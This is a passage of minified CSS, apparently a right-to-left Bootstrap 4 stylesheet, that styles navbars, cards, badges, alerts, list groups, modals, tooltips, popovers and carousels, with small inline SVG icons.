.nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-right:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img,.card-img-bottom,.card-img-top{-ms-flex-negative:0;flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);width: 300px;height: 240px;}.card a{text-align: center;}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{-ms-flex:1 0 0%;flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-right:0;border-right:0}.card-group>.card:not(:last-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-left-radius:0}.card-group>.card:not(:first-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-right-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item{display:-ms-flexbox;display:flex}.breadcrumb-item+.breadcrumb-item{padding-right:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-left:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-ms-flexbox;display:flex;padding-right:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-right:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-item:first-child .page-link{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item:last-child .page-link{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#0062cc}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-left:4rem}.alert-dismissible .close{position:absolute;top:0;left:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-right:0;margin-bottom:0;border-radius:.25rem}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal .list-group-item:first-child{border-bottom-right-radius:.25rem;border-top-left-radius:0}.list-group-horizontal .list-group-item:last-child{border-top-left-radius:.25rem;border-bottom-right-radius:0}.list-group-horizontal .list-group-item.active{margin-top:0}.list-group-horizontal .list-group-item+.list-group-item{border-top-width:1px;border-right-width:0}.list-group-horizontal .list-group-item+.list-group-item.active{margin-right:-1px;border-right-width:1px}@media (min-width:576px){.list-group-horizontal-sm{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-sm .list-group-item:first-child{border-bottom-right-radius:.25rem;border-top-left-radius:0}.list-group-horizontal-sm .list-group-item:last-child{border-top-left-radius:.25rem;border-bottom-right-radius:0}.list-group-horizontal-sm .list-group-item.active{margin-top:0}.list-group-horizontal-sm .list-group-item+.list-group-item{border-top-width:1px;border-right-width:0}.list-group-horizontal-sm .list-group-item+.list-group-item.active{margin-right:-1px;border-right-width:1px}}@media (min-width:768px){.list-group-horizontal-md{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-md .list-group-item:first-child{border-bottom-right-radius:.25rem;border-top-left-radius:0}.list-group-horizontal-md .list-group-item:last-child{border-top-left-radius:.25rem;border-bottom-right-radius:0}.list-group-horizontal-md .list-group-item.active{margin-top:0}.list-group-horizontal-md .list-group-item+.list-group-item{border-top-width:1px;border-right-width:0}.list-group-horizontal-md .list-group-item+.list-group-item.active{margin-right:-1px;border-right-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-lg .list-group-item:first-child{border-bottom-right-radius:.25rem;border-top-left-radius:0}.list-group-horizontal-lg .list-group-item:last-child{border-top-left-radius:.25rem;border-bottom-right-radius:0}.list-group-horizontal-lg .list-group-item.active{margin-top:0}.list-group-horizontal-lg .list-group-item+.list-group-item{border-top-width:1px;border-right-width:0}.list-group-horizontal-lg .list-group-item+.list-group-item.active{margin-right:-1px;border-right-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xl .list-group-item:first-child{border-bottom-right-radius:.25rem;border-top-left-radius:0}.list-group-horizontal-xl .list-group-item:last-child{border-top-left-radius:.25rem;border-bottom-right-radius:0}.list-group-horizontal-xl .list-group-item.active{margin-top:0}.list-group-horizontal-xl .list-group-item+.list-group-item{border-top-width:1px;border-right-width:0}.list-group-horizontal-xl .list-group-item+.list-group-item.active{margin-right:-1px;border-right-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:left;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;right:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-50px);transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-webkit-transform:none;transform:none}.modal.modal-static .modal-dialog{-webkit-transform:scale(1.02);transform:scale(1.02)}.modal-dialog-scrollable{display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{-ms-flex-negative:0;flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);height:-webkit-min-content;height:-moz-min-content;height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .close{padding:1rem 1rem;margin:-1rem auto -1rem -1rem}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem);height:-webkit-min-content;height:-moz-min-content;height:min-content}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:right;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:right;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow::before,.bs-popover-top>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow::after,.bs-popover-top>.arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow::before,.bs-popover-right>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow::after,.bs-popover-right>.arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow::before,.bs-popover-bottom>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow::after,.bs-popover-bottom>.arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;right:50%;display:block;width:1rem;margin-right:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow::before,.bs-popover-left>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow::after,.bs-popover-left>.arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{    padding: 5px;position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:right;width:100%;margin-left:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){-webkit-transform:translateX(-100%);transform:translateX(-100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){-webkit-transform:translateX(100%);transform:translateX(100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;-webkit-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{right:0}.carousel-control-next{left:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 